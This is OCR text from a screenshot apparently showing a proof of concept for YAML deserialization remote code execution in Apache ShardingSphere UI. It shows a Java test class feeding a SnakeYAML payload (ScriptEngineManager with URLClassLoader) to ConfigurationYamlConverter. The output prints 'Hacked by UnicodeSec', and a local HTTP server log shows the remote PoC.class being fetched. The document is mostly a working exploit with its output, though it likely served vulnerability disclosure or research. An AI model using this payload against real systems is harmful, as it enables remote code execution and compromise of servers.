 1: Project
YamlEngine.java × test.java × ConfigurationYamlConverter.java × ClassFilterConstructor.java ×
4 import org.apache.shardingsphere.ui.util.ConfigurationYamlConverter;
5
6 import java.util.Map;
7
8 public class test {
9 public static void main(String... args){
10 String configData = "!!javax.script.ScriptEngineManager [!!java.net.URLClassLoader [[!!java.net.URL [\"http://127.0.0.1:9999/\
11 Map<String, DataSourceConfiguration> dataSourceConfigs = ConfigurationYamlConverter.loadDataSourceConfigurations(configData);
12 }
13 }
Run: test ×
"C:\Program Files\Java\jdk1.8.0_201\bin\java.exe" ...
Hacked by UnicodeSec
Exception in thread "main" java.lang.ClassCastException: javax.script.ScriptEngineManager cannot be cast to java.util.Map
at org.apache.shardingsphere.ui.util.ConfigurationYamlConverter.unmarshal(ConfigurationYamlConverter.java:75)
at org.apache.shardingsphere.ui.util.ConfigurationYamlConverter.loadDataSourceConfigurations(ConfigurationYamlConverter.java:63)
at org.apache.shardingsphere.ui.test.main(test.java:15)
2: Favorites
Windows PowerShell
PS C:\Users\liang\Desktop\工作相关\source> python -m http.server 9999
Serving HTTP on 0.0.0.0 port 9999 (http://0.0.0.0:9999/) ...
127.0.0.1 - - [11/Mar/2020 11:56:21] "GET / HTTP/1.1" 200 -
127.0.0.1 - - [11/Mar/2020 11:57:32] "HEAD /META-INF/services/javax.script.ScriptEngineFactory HTTP/1.1" 200 -
127.0.0.1 - - [11/Mar/2020 11:57:32] "GET /META-INF/services/javax.script.ScriptEngineFactory HTTP/1.1" 200 -
127.0.0.1 - - [11/Mar/2020 11:57:32] "GET /PoC.class HTTP/1.1" 200 -
宽字节安全